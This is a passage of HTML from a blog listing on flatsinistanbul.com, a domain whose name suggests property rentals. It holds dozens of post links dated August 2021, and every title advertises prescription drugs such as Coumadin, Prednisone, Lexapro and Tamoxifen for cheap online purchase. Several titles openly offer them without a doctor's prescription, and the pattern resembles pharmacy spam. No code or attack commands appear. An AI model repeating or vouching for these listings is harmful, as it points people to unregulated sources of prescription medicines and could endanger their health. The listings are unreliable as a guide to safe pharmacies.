    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-metoprolol-real-metoprolol-for-sale/" title="Order Metoprolol &#8211; Real Metoprolol For Sale">
            Order Metoprolol &#8211; Real Metoprolol For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-lipitor-online-usa-flatsinistanbul-com/" title="Order Lipitor Online Usa | flatsinistanbul.com">
            Order Lipitor Online Usa | flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/" title="Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs">
            Discount Drugs Online Pharmacy | Generic Zofran Online Pharmacy | Best Deal On Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-metoprolol-cheap-cheap-drugstore-online/" title="Buy Metoprolol Cheap * Cheap Drugstore Online">
            Buy Metoprolol Cheap * Cheap Drugstore Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-sildigra/" title="Mail Order Sildigra">
            Mail Order Sildigra            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-coumadin-on-line-foreign-online-pharmacy/" title="Buy Coumadin On Line. Foreign Online Pharmacy">
            Buy Coumadin On Line. Foreign Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/save-time-and-costs-where-i-can-buy-keflex/" title="Save Time And Costs &#8211; Where I Can Buy Keflex">
            Save Time And Costs &#8211; Where I Can Buy Keflex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/finasteride-for-sale-cheap/" title="Finasteride For Sale Cheap">
            Finasteride For Sale Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-pharmacy-online-overnight-fasigyn-generic-online-order-free-shipping/" title="Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping">
            Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ordering-xenical-120-mg-online-in-canada-pharmacy-medications/" title="Ordering Xenical 120 mg Online In Canada. Pharmacy Medications">
            Ordering Xenical 120 mg Online In Canada. Pharmacy Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/biaxin-discount-price-best-approved-online-pharmacy/" title="Biaxin Discount Price &#8211; Best Approved Online Pharmacy">
            Biaxin Discount Price &#8211; Best Approved Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-glucotrol-pills-cheap-cheap-glucotrol-canada/" title="Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada">
            Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cialis-oral-jelly-medicine-bonus-free-shipping/" title="Generic Cialis Oral Jelly Medicine * Bonus Free Shipping">
            Generic Cialis Oral Jelly Medicine * Bonus Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-flagyl-prescription/" title="How To Get Flagyl Prescription">
            How To Get Flagyl Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lowest-price-valacyclovir-cheapest-pharmacy-for-valtrex/" title="Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex">
            Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-without-a-doctor-prescription-usa/" title="Omnicef Without A Doctor Prescription Usa">
            Omnicef Without A Doctor Prescription Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-amoxil-500-mg-online-cheap-online-generic-drugs/" title="Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs">
            Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-prednisone-online-prescription-meds-online/" title="Generic Prednisone Online | Prescription Meds Online">
            Generic Prednisone Online | Prescription Meds Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-lasix-online-flatsinistanbul-com/" title="Purchase Lasix online * flatsinistanbul.com">
            Purchase Lasix online * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-tamoxifen-generic-from-canada-online/" title="Purchase Tamoxifen Generic | From Canada Online">
            Purchase Tamoxifen Generic | From Canada Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-lexapro-where-to-buy-online/" title="Generic Lexapro where to Buy online">
            Generic Lexapro where to Buy online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-generic-canada-flatsinistanbul-com/" title="Lexapro Generic Canada * flatsinistanbul.com">
            Lexapro Generic Canada * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/comprare-zestril-on-line/" title="Comprare Zestril On Line">
            Comprare Zestril On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-cialis-super-active-20-mg-brand-pills-cheap/" title="Where To Order Cialis Super Active 20 mg Brand Pills Cheap">
            Where To Order Cialis Super Active 20 mg Brand Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-losartan-generic-online-hot-weekly-specials-www-flatsinistanbul-com/" title="Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com">
            Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/arcoxia-free-shipping/" title="Arcoxia Free Shipping">
            Arcoxia Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-pills-order-where-to-buy-glyburide-and-metformin-online/" title="Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online">
            Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-augmentin-for-order-where-i-can-purchase-amoxicillin-clavulanic-acid-no-prescription/" title="Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription">
            Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/hot-weekly-specials-no-prescription-motrin-generic-online/" title="Hot Weekly Specials | No Prescription Motrin Generic Online">
            Hot Weekly Specials | No Prescription Motrin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cost-of-ventolin-canada-buy-ventolin-generic-online/" title="Cost Of Ventolin Canada | Buy Ventolin Generic Online">
            Cost Of Ventolin Canada | Buy Ventolin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/diflucan-with-prescription-online-hot-weekly-specials/" title="Diflucan With Prescription Online | Hot Weekly Specials">
            Diflucan With Prescription Online | Hot Weekly Specials            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-get-sulfamethoxazole-and-trimethoprim-cheap-no-prescription-pharmacy/" title="Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy">
            Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mestinon-brand-pills-worldwide-shipping-1-3-days-24-7-customer-support-service/" title="Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service">
            Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-order-aristocort-online-safely-prescription-pharmacy/" title="How To Order Aristocort Online Safely | Prescription Pharmacy">
            How To Order Aristocort Online Safely | Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-vardenafil-pills-cheap/" title="Where To Purchase Vardenafil Pills Cheap">
            Where To Purchase Vardenafil Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-clomiphene-online-safely/" title="How To Buy Clomiphene Online Safely">
            How To Buy Clomiphene Online Safely            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-vardenafil-www-flatsinistanbul-com/" title="Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com">
            Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-clarithromycin-brand-pills-online-worldwide-shipping-3-7-days/" title="Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)">
            Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-cheap-online-free-delivery/" title="Sildenafil Citrate Cheap Online &#8211; Free Delivery">
            Sildenafil Citrate Cheap Online &#8211; Free Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-paroxetine-cheapest-price-discounts-and-free-shipping-applied-www-flatsinistanbul-com/" title="Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com">
            Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-diclofenac-online-legally-we-ship-with-ems-fedex-ups-and-other/" title="Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other">
            Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ilosone-online-us-pharmacy/" title="Ilosone Online Us Pharmacy">
            Ilosone Online Us Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/orlistat-from-canada-legal-meds-online-pharmacy/" title="Orlistat From Canada Legal. Meds Online Pharmacy">
            Orlistat From Canada Legal. Meds Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/dapoxetine-generic-online-purchase/" title="Dapoxetine Generic Online Purchase">
            Dapoxetine Generic Online Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
